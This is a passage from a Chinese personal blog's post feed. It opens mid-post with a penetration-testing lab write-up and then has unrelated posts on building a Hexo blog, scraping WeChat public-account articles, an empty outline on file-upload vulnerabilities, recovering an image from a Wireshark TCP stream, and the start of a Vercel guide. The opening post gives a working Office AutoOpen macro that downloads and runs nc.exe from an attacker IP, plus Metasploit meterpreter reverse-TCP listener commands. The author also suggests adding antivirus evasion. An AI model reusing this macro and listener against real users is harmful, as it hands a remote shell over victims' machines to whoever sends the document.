<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Sub AutoOpen()</span><br><span class="line">    Downloadandopen</span><br><span class="line">End Sub</span><br><span class="line"></span><br><span class="line">Sub Downloadandopen()</span><br><span class="line">    Dim curlPath As String</span><br><span class="line">    Dim fileURL As String</span><br><span class="line">    Dim downloadedFilePath As String</span><br><span class="line">    Dim command As String</span><br><span class="line">    </span><br><span class="line">    curlPath = "C:\Windows\System32\curl.exe"</span><br><span class="line">    fileURL = "http://192.168.80.128/nc.exe"</span><br><span class="line">    downloadedFilePath = "C:\Users\Administrator\Desktop\nc.exe"</span><br><span class="line">    </span><br><span class="line">    command = curlPath &amp; " -o " &amp; downloadedFilePath &amp; " " &amp; fileURL</span><br><span class="line">    Call Shell(command, vbNormalFocus)</span><br><span class="line"></span><br><span class="line">    Call Shell(downloadedFilePath, vbNormalFocus)</span><br><span class="line">End Sub</span><br></pre></td></tr></tbody></table></figure>
<p>与此同时，在KALI上需要开启监听：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">msfconsole</span><br><span class="line"></span><br><span class="line">use exploit/multi/handler</span><br><span class="line"></span><br><span class="line">set payload windows/x64/meterpreter_reverse_tcp</span><br><span class="line"></span><br><span class="line">set lhost 192.168.80.128</span><br><span class="line"></span><br><span class="line">exploit</span><br></pre></td></tr></tbody></table></figure>
<p>这样，当Excel表格在启动时就会自动连接至攻击机，渗透完成。</p>
<p><img src="https://img.anineg.space/vba6.png" alt=""></p>
<p>当然，对<code>nc.exe</code>做一下免杀效果会更好，如果以后有机会我会在这里继续更新一下，</p>
<hr>
<p>本测试仅作学习原理探究，严禁去做违法的事情！</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
        <tag>分享会</tag>
      </tags>
  </entry>
  <entry>
    <title>个人博客入坑实录</title>
    <url>/2022/01/12/start/</url>
    <content><![CDATA[<h3 id="🏃‍♂️这是一个强迫症建设网站的辛酸历程"><a href="#🏃‍♂️这是一个强迫症建设网站的辛酸历程" class="headerlink" title="🏃‍♂️这是一个强迫症建设网站的辛酸历程"></a><del>🏃‍♂️这是一个强迫症建设网站的辛酸历程</del></h3><h3 id="👨‍🦽这是一段令人心酸的网站建设历程"><a href="#👨‍🦽这是一段令人心酸的网站建设历程" class="headerlink" title="👨‍🦽这是一段令人心酸的网站建设历程"></a>👨‍🦽这是一段令人心酸的网站建设历程</h3><hr>
<h1 id="✏第一天：2022-1-11"><a href="#✏第一天：2022-1-11" class="headerlink" title="✏第一天：2022.1.11"></a>✏第一天：2022.1.11</h1><p>放假在家n天，闲来无事，恰巧<a href="https://cgrona.top/">风清竹喧</a>同学在建个人博客，便决心一起入坑。经过几十分钟的研究，解决了域名注册以及GitHub仓库的建设。当天晚上，临时使用了GitHub自带的主题模板：</p>
<p><img src="https://s2.loli.net/2022/01/17/QkuBvtf36zNTUY8.png" alt="202201161728985" title="初始界面"></p>
<p>没错…</p>
<p>它很丑，而且自由度可玩性很低，至少不是我能接受的结果。</p>
<p>参考文章：<a href="https://sspai.com/post/54608">GitHub Pages 搭建教程</a></p>
<hr>
<h1 id="✏第二天：2022-1-12"><a href="#✏第二天：2022-1-12" class="headerlink" title="✏第二天：2022.1.12"></a>✏第二天：2022.1.12</h1><p>在经过了解相关知识后，最终决定采用Hexo + GitHub 的方式来搭建免费个人博客网站。</p>
<p>不做详细介绍，简单叙述下：</p>
<h3 id="GitHub-Pages-是什么？"><a href="#GitHub-Pages-是什么？" class="headerlink" title="GitHub Pages 是什么？"></a><strong>GitHub Pages 是什么？</strong></h3><p>GitHub Pages 是由 GitHub 官方提供的一种免费的静态站点托管服务，让我们可以在 GitHub 仓库里托管和发布自己的静态网站页面。</p>
<h3 id="Hexo-是什么？"><a href="#Hexo-是什么？" class="headerlink" title="Hexo 是什么？"></a><strong>Hexo 是什么？</strong></h3><p>Hexo 是一个快速、简洁且高效的静态博客框架，它基于 Node.js 运行，可以将我们撰写的 Markdown 文档解析渲染成静态的 HTML 网页。</p>
<h3 id="Hexo-GitHub-文章发布原理"><a href="#Hexo-GitHub-文章发布原理" class="headerlink" title="Hexo + GitHub 文章发布原理"></a><strong>Hexo + GitHub 文章发布原理</strong></h3><p>在本地撰写 Markdown 格式文章后，通过 Hexo 解析文档，渲染生成具有主题样式的 HTML 静态网页，再推送到 GitHub 上完成博文的发布。</p>
<h3 id="优点和不足"><a href="#优点和不足" class="headerlink" title="优点和不足"></a><strong>优点和不足</strong></h3><p>优点：完全免费；静态站点，轻量快速；可按需求自由定制改造；托管在 GitHub，安全省心；迁移方便……</p>
<p>不足：发文不便，依赖于本地环境；更适合个人博客使用；GitHub 在国内访问速度有点不快。（但实际上速度还是可以接受的，除了图片，真的很慢，建议将图片放图床，后面会讲到）</p>
<p>一切都搞定后，它大概是长这个样子的⬇⬇⬇</p>
<p><img src="https://s2.loli.net/2022/01/17/DjrMYknOSEcyzQu.jpg" alt="202201161921239"></p>
<p>比昨天的好看多了！但是还是没有让人那么满意…</p>
<p>参考文章：<a href="https://zhuanlan.zhihu.com/p/60578464">使用 Hexo+GitHub 搭建个人免费博客教程（小白向）</a></p>
<hr>
<h1 id="✏第三，四天：2022-1-13-14"><a href="#✏第三，四天：2022-1-13-14" class="headerlink" title="✏第三，四天：2022.1.13-14"></a>✏第三，四天：2022.1.13-14</h1><p>后来经了解，发现了原来hexo是有很多主题可以用的，在这个时候我选择了Next主题来升级我的页面。</p>
<p>整个过程不算难，跟着教程来一步步地很快就完成了。但最大的问题出在了后期的美化上。我使用的Next是8.9.0的版本，而网上大多数教程都是7.x甚至6.x的版本。据说在7.5后Next的文件结构是做了一些改动的，有人称它为“移除了custom文件的神奇跨时代版本”，这一点我在实际操作的时候真的是感同身受…</p>
<p>但困难总比办法多嘛，在我的不懈努力之下，我发现了一位大佬的博客，其中里面详细叙述了各种文件改动以及解决方法，最终花了大概两天的时间，我的博客终于变成了我想要的样子：</p>
<p><img src="https://s2.loli.net/2022/01/17/n7Z1Q2cCpVgai9w.jpg" alt="202201161953425"></p>
<p>除了应用网上的各种教程以外，还可以去好好研究研究主题配置文件，使用 hexo s 命令一边改一边看效果，往往会有意想不到的效果。因为主题的版本越高，它往往内置的插件越多，所以很多东西并不需要去 npm install 的。</p>
<p>参考文章：</p>
<p>​    <a href="http://theme-next.iissnan.com/getting-started.html">安装 NexT</a></p>
<p>​    <a href="https://blog.csdn.net/Growing_potato/article/details/113926856">next主题美化</a></p>
<p>​    <a href="https://blog.csdn.net/C_acgl/article/details/86555826">Hexo优化</a></p>
<p>​    <a href="https://www.jianshu.com/p/f054333ac9e6">打造炫酷网站</a></p>
<p>​    <a href="https://zhuanlan.zhihu.com/p/251383216">next8.0主题美化</a></p>
<p>​    <a href="https://tding.top/archives/2bd6d82.html">大佬的文章</a></p>
<p>​    <a href="https://hexo-next.readthedocs.io/zh_CN/latest/">Hexo-NexT说明书</a></p>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
      <tags>
        <tag>hexo</tag>
      </tags>
  </entry>
  <entry>
    <title>Python网络爬虫之微信公众号（待改进）</title>
    <url>/2023/05/31/pypachong/</url>
    <content><![CDATA[<h1 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h1><p>近日得到一任务：需要爬取某个公众号的文章并保存到本地，然后进行分析。那么对于公众号爬取确实是比较少见而且有点难度，在搜集资料后，结合网络文章的经验以及自己的改进，实现了这一功能。参考文章会在文末列出。</p>
<h1 id="准备"><a href="#准备" class="headerlink" title="准备"></a>准备</h1><ul>
<li>Python环境</li>
<li>电脑或是服务器</li>
<li>一个自己能登陆的微信公众号</li>
</ul>
<h1 id="批量获取公众号推送链接"><a href="#批量获取公众号推送链接" class="headerlink" title="批量获取公众号推送链接"></a>批量获取公众号推送链接</h1><p>由于公众号的每一篇文章的链接似乎是随机生成的，相互之间没有关联，因此要批量获取某公众号的文章链接需要用到一定的方法，搜狗微信只能获取到最近的几篇文章，并不能做到全部收录。这里就需要用到自己的微信公众号的后台了。</p>
<p>登录<a href="https://mp.weixin.qq.com/">微信公众平台</a>，新建文章，点击超链接。此时打开浏览器的检查模式，选择<code>网络(Network)</code>，然后在窗口中选择你要爬取的公众号。</p>
<h2 id="获取fakeid和token"><a href="#获取fakeid和token" class="headerlink" title="获取fakeid和token"></a>获取fakeid和token</h2><p><img src="https://img.anineg.space/pypachong1.png" alt=""></p>
<p>这时我们可以看到，<code>网络</code>中出现了一个“<code>appmsg</code>”开头的内容，这就是我们需要的目标。将它的请求URL记录在下面（*隐去了部分内容）：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">https://mp.weixin.qq.com/cgi-bin/appmsg?action=list_ex&amp;begin=0&amp;count=5&amp;fakeid=MzI2********Mw==&amp;type=9&amp;query=&amp;token=465***914lang=zh_CN&amp;f=json&amp;ajax=1</span><br></pre></td></tr></tbody></table></figure>
<p>该链接分为三部分：</p>
<ol>
<li><code>https://mp.weixin.qq.com/cgi-bin/appmsg</code> 请求的基础部分</li>
<li><code>?action=list_ex</code> 常用于动态网站，实现不同的参数值而生成不同的页面或者返回不同的结果</li>
<li><code>&amp;begin=0&amp;count=5&amp;fakeid=MzI2MTE0NTE3Mw==&amp;type=9&amp;query=&amp;token=465219914&amp;lang=zh_CN&amp;f=json&amp;ajax=1</code> 设置各种参数，我们需要的就是用到这里的<code>fakeid=MzI2********Mw==</code>以及<code>token=465***914</code></li>
</ol>
<h2 id="获取浏览器Cookie和User-Agent"><a href="#获取浏览器Cookie和User-Agent" class="headerlink" title="获取浏览器Cookie和User-Agent"></a>获取浏览器Cookie和User-Agent</h2><p>在python运行时，我们需要它能以登录的状态去访问该URL。因此需要找到我们浏览器保存的Cookie和User-Agent：</p>
<p>开浏览器的检查模式，选择<code>文档(Document)</code>。此时刷新网页，就可以看到一个“<code>home</code>”开头的内容：</p>
<p><img src="https://img.anineg.space/pypachong3.png" alt=""></p>
<p>从这里我们可以获得Cookie和User-Agent参数。</p>
<p><img src="https://img.anineg.space/pypachong4.png" alt=""></p>
<h2 id="保存为yaml文件方便加载"><a href="#保存为yaml文件方便加载" class="headerlink" title="保存为yaml文件方便加载"></a>保存为yaml文件方便加载</h2><p>将上述四个参数保存至一个<code>wechat.yaml</code>文件中，方便后面在python中加载。</p>
<p>文件内容：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">cookie : RK=P/Pd1qTtZk; ptcz......</span><br><span class="line">user_agent : Mozilla/5.0......</span><br><span class="line">fakeid : MzI2.......</span><br><span class="line">token : 2023483153......</span><br></pre></td></tr></tbody></table></figure>
<h2 id="URL爬取"><a href="#URL爬取" class="headerlink" title="URL爬取"></a>URL爬取</h2><p>这部分主要参考了<a href="https://zhuanlan.zhihu.com/p/379062852">@Author:YuFanWenShu</a>的代码：</p>
<figure class="highlight python"><table><tbody><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> json</span><br><span class="line"><span class="keyword">import</span> requests</span><br><span class="line"><span class="keyword">import</span> time</span><br><span class="line"><span class="keyword">import</span> random</span><br><span class="line"><span class="keyword">import</span> yaml</span><br><span class="line"></span><br><span class="line"><span class="comment">#加载参数</span></span><br><span class="line"><span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"wechat.yaml"</span>, <span class="string">"r"</span>) <span class="keyword">as</span> file: <span class="comment">#将上文的wechat.yaml放在同一文件夹</span></span><br><span class="line">    file_data = file.read()</span><br><span class="line">config = yaml.safe_load(file_data)</span><br><span class="line"></span><br><span class="line">headers = {</span><br><span class="line">    <span class="string">"Cookie"</span>: config[<span class="string">'cookie'</span>],</span><br><span class="line">    <span class="string">"User-Agent"</span>: config[<span class="string">'user_agent'</span>]</span><br><span class="line">}</span><br><span class="line"></span><br><span class="line"><span class="comment"># 请求参数</span></span><br><span class="line">url = <span class="string">"https://mp.weixin.qq.com/cgi-bin/appmsg"</span></span><br><span class="line">begin = <span class="string">"0"</span></span><br><span class="line">params = {</span><br><span class="line">    <span class="string">"action"</span>: <span class="string">"list_ex"</span>,</span><br><span class="line">    <span class="string">"begin"</span>: begin,</span><br><span class="line">    <span class="string">"count"</span>: <span class="string">"5"</span>,</span><br><span class="line">    <span class="string">"fakeid"</span>: config[<span class="string">'fakeid'</span>],</span><br><span class="line">    <span class="string">"type"</span>: <span class="string">"9"</span>,</span><br><span class="line">    <span class="string">"token"</span>: config[<span class="string">'token'</span>],</span><br><span class="line">    <span class="string">"lang"</span>: <span class="string">"zh_CN"</span>,</span><br><span class="line">    <span class="string">"f"</span>: <span class="string">"json"</span>,</span><br><span class="line">    <span class="string">"ajax"</span>: <span class="string">"1"</span></span><br><span class="line">}</span><br><span class="line"></span><br><span class="line"><span class="comment"># 存放结果</span></span><br><span class="line">app_msg_list = []</span><br><span class="line"><span class="comment"># 在不知道公众号有多少文章的情况下，使用while语句</span></span><br><span class="line"><span class="comment"># 也方便重新运行时设置页数</span></span><br><span class="line"><span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"app_msg_list.csv"</span>, <span class="string">"w"</span>, encoding=<span class="string">'utf-8'</span>) <span class="keyword">as</span> file:</span><br><span class="line">    file.write(<span class="string">"文章标识符aid,标题title,链接url,时间time\n"</span>)</span><br><span class="line">page = <span class="number">0</span></span><br><span class="line"><span class="keyword">while</span> <span class="literal">True</span>:</span><br><span class="line">    begin = page * <span class="number">5</span></span><br><span class="line">    params[<span class="string">"begin"</span>] = <span class="built_in">str</span>(begin)</span><br><span class="line">    <span class="comment"># 随机暂停几秒，避免过快的请求导致过快的被查到</span></span><br><span class="line">    time.sleep(random.randint(<span class="number">1</span>, <span class="number">10</span>))</span><br><span class="line">    resp = requests.get(url, headers=headers, params=params, verify=<span class="literal">False</span>)</span><br><span class="line">    <span class="comment"># 微信流量控制, 退出</span></span><br><span class="line">    <span class="keyword">if</span> resp.json()[<span class="string">'base_resp'</span>][<span class="string">'ret'</span>] == <span class="number">200013</span>:</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"frequencey control, stop at {}"</span>.<span class="built_in">format</span>(<span class="built_in">str</span>(begin)))</span><br><span class="line">        time.sleep(<span class="number">3600</span>)</span><br><span class="line">        <span class="keyword">continue</span></span><br><span class="line"></span><br><span class="line">    <span class="comment"># 如果返回的内容中为空则结束</span></span><br><span class="line">    <span class="keyword">if</span> <span class="built_in">len</span>(resp.json()[<span class="string">'app_msg_list'</span>]) == <span class="number">0</span>:</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"all ariticle parsed"</span>)</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line"></span><br><span class="line">    msg = resp.json()</span><br><span class="line">    <span class="keyword">if</span> <span class="string">"app_msg_list"</span> <span class="keyword">in</span> msg:</span><br><span class="line">        <span class="keyword">for</span> item <span class="keyword">in</span> msg[<span class="string">"app_msg_list"</span>]:</span><br><span class="line">            info = <span class="string">'"{}","{}","{}","{}"'</span>.<span class="built_in">format</span>(<span class="built_in">str</span>(item[<span class="string">"aid"</span>]), item[<span class="string">'title'</span>], item[<span class="string">'link'</span>], <span class="built_in">str</span>(item[<span class="string">'create_time'</span>]))</span><br><span class="line">            <span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"app_msg_list.csv"</span>, <span class="string">"a"</span>, encoding=<span class="string">'utf-8'</span>) <span class="keyword">as</span> f:</span><br><span class="line">                f.write(info + <span class="string">'\n'</span>)</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">f"第<span class="subst">{page}</span>页爬取成功\n"</span>)</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"\n"</span>.join(info.split(<span class="string">","</span>)))</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"\n\n---------------------------------------------------------------------------------\n"</span>)</span><br><span class="line"></span><br><span class="line">    <span class="comment"># 翻页</span></span><br><span class="line">    page += <span class="number">1</span></span><br></pre></td></tr></tbody></table></figure>
<p>经测试，每爬取大约200篇文章会遇到流量限制，此时需要等待一小时左右。一个账号一天最多只能爬取1000篇左右，我在这里测试的时候，是在大约1200篇的时候停下了，可能需要一天甚至更长的时间才能继续…….</p>
<h1 id="将爬取的文章批量下载至本地（待改进）"><a href="#将爬取的文章批量下载至本地（待改进）" class="headerlink" title="将爬取的文章批量下载至本地（待改进）"></a>将爬取的文章批量下载至本地（待改进）</h1><p>使用<code>pdfkit</code>将文章转为PDF，可能需要安装：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">pip install pdfkit</span><br><span class="line">pip install bs4</span><br><span class="line">pip install html5lib</span><br></pre></td></tr></tbody></table></figure>
<p>还需要安装一个工具：<a href="https://wkhtmltopdf.org/downloads.html">wkhtmltopdf下载链接</a></p>
<figure class="highlight python"><table><tbody><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> csv</span><br><span class="line"><span class="keyword">import</span> re</span><br><span class="line"><span class="keyword">import</span> pdfkit</span><br><span class="line"><span class="keyword">import</span> requests</span><br><span class="line"><span class="keyword">from</span> bs4 <span class="keyword">import</span> BeautifulSoup</span><br><span class="line"></span><br><span class="line"><span class="comment"># 选项</span></span><br><span class="line">options = {</span><br><span class="line">    <span class="string">'page-size'</span>: <span class="string">'A4'</span>,</span><br><span class="line">    <span class="comment">#     'margin-top': '0.75in',</span></span><br><span class="line">    <span class="comment">#     'margin-right': '0.75in',</span></span><br><span class="line">    <span class="comment">#     'margin-bottom': '0.75in',</span></span><br><span class="line">    <span class="comment">#     'margin-left': '0.75in',</span></span><br><span class="line">    <span class="string">'encoding'</span>: <span class="string">"UTF-8"</span>,</span><br><span class="line">    <span class="comment"># "enable-local-file-access": True,</span></span><br><span class="line">    <span class="comment">#      'custom-header': headers,</span></span><br><span class="line">    <span class="comment">#     'debug-javascript': [''],</span></span><br><span class="line">    <span class="comment">#     'javascript-delay': 10000,</span></span><br><span class="line">    <span class="comment">#     'no-stop-slow-scripts': "",</span></span><br><span class="line">    <span class="comment">#     'load-media-error-handling': 'abort',</span></span><br><span class="line">}</span><br><span class="line"></span><br><span class="line">path_wkthmltopdf = <span class="string">r'C:\Program Files\wkhtmltopdf\bin\wkhtmltopdf.exe'</span></span><br><span class="line">config = pdfkit.configuration(wkhtmltopdf=path_wkthmltopdf)</span><br><span class="line"></span><br><span class="line"><span class="comment"># 替换特殊字符</span></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">validate_title</span>(<span class="params">title</span>):</span><br><span class="line">    rstr = <span class="string">r"[\/\\\:\*\?\"\&lt;\&gt;\|]"</span>  <span class="comment"># '/ \ : * ? " &lt; &gt; |'</span></span><br><span class="line">    new_title = re.sub(rstr, <span class="string">"_"</span>, title)  <span class="comment"># 替换为下划线</span></span><br><span class="line">    new_title = new_title.replace(<span class="string">'：'</span>, <span class="string">' _'</span>)</span><br><span class="line">    new_title = new_title.replace(<span class="string">'？'</span>, <span class="string">'_'</span>)</span><br><span class="line">    <span class="keyword">return</span> new_title</span><br><span class="line"></span><br><span class="line"><span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"D:\\turn-to-pdf\\app_msg_list.csv"</span>, <span class="string">'r'</span>, encoding=<span class="string">'utf-8'</span>) <span class="keyword">as</span> f:</span><br><span class="line">    reader = csv.reader(f)</span><br><span class="line">    <span class="comment"># next(reader)  # 跳过CSV文件的表头行</span></span><br><span class="line">    i = <span class="number">1</span></span><br><span class="line">    <span class="keyword">for</span> row <span class="keyword">in</span> reader:</span><br><span class="line">        aid, title, url, time = row</span><br><span class="line">        <span class="keyword">if</span> url.find(<span class="string">'mp.weixin.qq.com'</span>) &gt; <span class="number">0</span>:</span><br><span class="line">            res = requests.get(url)</span><br><span class="line">            <span class="keyword">if</span> <span class="string">'此内容发送失败无法查看'</span> <span class="keyword">in</span> res.text:</span><br><span class="line">                <span class="keyword">continue</span></span><br><span class="line">            <span class="comment"># data-src替换为src 有时候返回的正文被隐藏了，将hidden去掉</span></span><br><span class="line">            html = res.text.replace(<span class="string">"data-src"</span>, <span class="string">"src"</span>).replace(<span class="string">'style="visibility: hidden;"'</span>, <span class="string">""</span>)</span><br><span class="line"></span><br><span class="line">            soup = BeautifulSoup(html, features=<span class="string">"html5lib"</span>)</span><br><span class="line">            <span class="comment"># 选择正文（去除javascrapt等）</span></span><br><span class="line">            html = soup.select(<span class="string">'div#img-content'</span>)[<span class="number">0</span>]</span><br><span class="line">            html = <span class="built_in">str</span>(html).replace(<span class="string">"font-family: 仿宋;"</span>, <span class="string">""</span>)</span><br><span class="line">            output = title + <span class="string">'.pdf'</span></span><br><span class="line">            pdfkit.from_string(<span class="built_in">str</span>(html), output, configuration=config, options=options)</span><br><span class="line">            <span class="built_in">print</span>(<span class="string">f"<span class="subst">{i}</span>:<span class="subst">{title}</span> 已完成"</span>)</span><br><span class="line">            i += <span class="number">1</span></span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="built_in">print</span>(<span class="string">f"Skipping <span class="subst">{url}</span> because it's not from WeChat."</span>)</span><br><span class="line"></span><br></pre></td></tr></tbody></table></figure>
<p>这一步有很多奇怪的问题，比如如果原文中有仿宋字体的话，在转成PDF后全部都不能正常显示。于是在转为PDF之前将HTML中的所有仿宋全部替换为默认字体。</p>
<p><img src="https://img.anineg.space/pypachong5.png" alt=""></p>
<p>这一部分还有诸多问题没有解决，但目前小部分的转换应该没有太大问题。偶尔还会遇到一些报错，暂时也还没有解决。如果各位大佬有办法，欢迎在评论区留言！</p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="用Python爬取指定公众号所有文章" href="https://zhuanlan.zhihu.com/p/379062852"><div class="left"><img src="https://img.anineg.space/zhihu.png"></div><div class="right"><p class="text">用Python爬取指定公众号所有文章</p><p class="url">https://zhuanlan.zhihu.com/p/379062852</p></div></a></div><div class="tag link"><a class="link-card" title="【Python】将微信收藏的文章批量导出为pdf" href="https://blog.csdn.net/qq_32832803/article/details/122508085"><div class="left"><img src="https://img.anineg.space/csdn.png"></div><div class="right"><p class="text">【Python】将微信收藏的文章批量导出为pdf</p><p class="url">https://blog.csdn.net/qq_32832803/article/details/122508085</p></div></a></div>
              </div>
            </details>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>分享会</tag>
        <tag>Python</tag>
      </tags>
  </entry>
  <entry>
    <title>文件上传漏洞</title>
    <url>/2022/03/25/upload/</url>
    <content><![CDATA[<h1 id="什么是文件上传漏洞"><a href="#什么是文件上传漏洞" class="headerlink" title="什么是文件上传漏洞"></a>什么是文件上传漏洞</h1><p>文件上传漏洞是指由于程序员在对用户文件上传部分的控制不足或者处理缺陷，而导致的用户可以越过其本身权限向服务器上上传可执行的动态脚本文件。这里上传的文件可以是木马，病毒，恶意脚本或者WebShell等。“文件上传”本身没有问题，有问题的是文件上传后，服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全，则会导致严重的后果。</p>
<h1 id="前端JS过滤绕过"><a href="#前端JS过滤绕过" class="headerlink" title="前端JS过滤绕过"></a>前端JS过滤绕过</h1><h1 id="文件名过滤绕过"><a href="#文件名过滤绕过" class="headerlink" title="文件名过滤绕过"></a>文件名过滤绕过</h1><h1 id="Content-Type过滤绕过"><a href="#Content-Type过滤绕过" class="headerlink" title="Content-Type过滤绕过"></a>Content-Type过滤绕过</h1><h1 id="文件头过滤绕过"><a href="#文件头过滤绕过" class="headerlink" title="文件头过滤绕过"></a>文件头过滤绕过</h1><h1 id="htaccess文件上传"><a href="#htaccess文件上传" class="headerlink" title=".htaccess文件上传"></a>.htaccess文件上传</h1><h1 id="文件截断上传"><a href="#文件截断上传" class="headerlink" title="文件截断上传"></a>文件截断上传</h1><h1 id="竞争条件文件上传"><a href="#竞争条件文件上传" class="headerlink" title="竞争条件文件上传"></a>竞争条件文件上传</h1>]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
  </entry>
  <entry>
    <title>TCP协议传输数据还原测试</title>
    <url>/2022/10/04/tcptest/</url>
    <content><![CDATA[<details class="folding-tag" yellow=""><summary> 相关原理： </summary>
              <div class="content">
              <p>TCP（Transmission Control Protocol，传输控制协议）是基于连接的协议，也就是说，在正式收发数据前，必须和对方建立可靠的连接。一个TCP连接必须要经过三次“对话”才能建立起来，其中的过程非常复杂，我们这里只做简单、形象的介绍，你只要做到能够理解这个过程即可。我们来看看这三次对话的简单过程：主机A向主机B发出连接请求数据包：“我想给你发数据，可以吗？”，这是第一次对话；主机B向主机A发送同意连接和要求同步（同步就是两台主机一个在发送，一个在接收，协调工作）的数据包：“可以，你什么时候发？”，这是第二次对话；主机A再发出一个数据包确认主机B的要求同步：“我现在就发，你接着吧！”，这是第三次对话。三次“对话”的目的是使数据包的发送和接收同步，经过三次“对话”之后，主机A才向主机B正式发送数据。</p><p>QQ的文件发送是怎样的过程呢？通常，发送文件的计算机首先要通过消息服务器将其IP地址发送给接收计算机，当接收计算机同意接收的确认消息反馈到消息服务器后，消息服务器将据此设置好文件传输对话。随即，发送计算机与接收计算机就会在确定好的端口范围内，建立起TCP或UDP连接开始文件的检索与传输。</p><p>在默认状态下，QQ优先采用了UDP（User Data Protocol，用户数据报协议）协议传送数据，而对可靠性要求高的数据通讯系统往往使用TCP协议传输数据。与TCP协议不同，UDP协议并不提供数据传送的验证机制——在整个文件传输过程中如果出现数据报的丢失，协议本身并不能作出任何的检测或提示。因此，通常人们把UDP协议称为不可靠的传输协议。 UDP协议适用于无须应答、要求时效的软件使用，这样的设计正好与QQ追求的目标相符，所以QQ优先使用了此协议进行一切功能应用。但是，由于UDP协议具有不可靠性，常会因种种原因导致消息或数据的发送失败（很多时候会发现发送文件给对方接收时，对方根本收不到要求接收文件的消息。或是发送聊天消息时，对方根本没有收到过消息）。显然，UDP协议由于排除了信息可靠传递机制，将安全和排序等功能移交给上层应用来完成，极大降低了执行时间，使速度得到了保证。QQ在数据传输上更注重实际性能，为了获得更好的使用效果，往往可以牺牲一定的可靠性。因此，使用QQ来传输数据，在很多时候就成了一个“不错”的选择。（来自互联网）</p>
              </div>
            </details>
<h1 id="测试环境："><a href="#测试环境：" class="headerlink" title="测试环境："></a>测试环境：</h1><p>将手机与电脑连接至同一局域网中。</p>
<ul>
<li><p>手机IP:<code>192.168.31.216</code></p>
<p><img src="https://img.anineg.space/3454545.png" alt="Screenshot_20221004_140105"></p>
</li>
<li><p>电脑IP:<code>192.168.31.182</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004140012.png" alt="QQ截图20221004140012"></p>
</li>
</ul>
<h1 id="Wireshark抓包"><a href="#Wireshark抓包" class="headerlink" title="Wireshark抓包"></a>Wireshark抓包</h1><p>启动WireShark，选择WLAN过滤器：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004132831.png" alt="QQ截图20221004132831"></p>
<p>在过滤器中输入：<code>ip.src == 192.168.31.216</code>以捕获/过滤指定ip地址（手机）数据包。</p>
<p><img src="https://img.anineg.space/12345664556.png" alt="12345664556"></p>
<p>此时，我们在手机上发送一张图片给电脑，我们可以看到Wireshark捕获了大量数据包。其中这一项就是我们刚刚发送的图片：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135150.png" alt="QQ截图20221004135150"></p>
<p>右键，选择“追踪流=&gt;TCP流”</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135442.png" alt="QQ截图20221004135442"></p>
<p>数据格式选择“原始数据”，然后将其另存为新文件。</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135514.png" alt="QQ截图20221004135514"></p>
<h1 id="数据还原"><a href="#数据还原" class="headerlink" title="数据还原"></a>数据还原</h1><p>使用16进制编辑器（如WinHex）打开文件，找到jpg格式图片的文件头<code>FF D8 FF</code>,并把文件头前面的数据删除：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135748.png" alt="QQ截图20221004135748"></p>
<p>保存后，将文件后缀改为<code>.jpg</code>，至此，文件得以还原：</p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221004135901.png" alt="QQ截图20221004135901"></p>
<div class="tag link"><a class="link-card" title="文件头标识及对应类型表" href="https://anineg.space/2022/07/10/yinxie2/#文件头标识及对应类型表："><div class="left"><img src="https://anineg.space/img/favicon.png"></div><div class="right"><p class="text">文件头标识及对应类型表</p><p class="url">https://anineg.space/2022/07/10/yinxie2/#文件头标识及对应类型表：</p></div></a></div>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>Wireshark</tag>
      </tags>
  </entry>
  <entry>
    <title>使用Vercel+Github搭建个人博客</title>
    <url>/2022/02/15/vercel/</url>
    <content><![CDATA[<h1 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h1><p>相信在座的各位应该都试过用<code>Github Pages</code>来搭建个人博客，但效果却总是不不尽如人意，访问速度实在是太太太太慢了。</p>
<p>想要提升速度，我们可以使用<a href="https://vercel.com/">Vercel</a>来给博客加速。</p>
<p><a href="https://vercel.com/">Vercel</a>类似于github page，但远比github page强大，速度也快得多得多，而且将Github授权给vercel后，可以达到最优雅的发布体验，只需将代码轻轻一推，项目就自动更新部署了。</p>
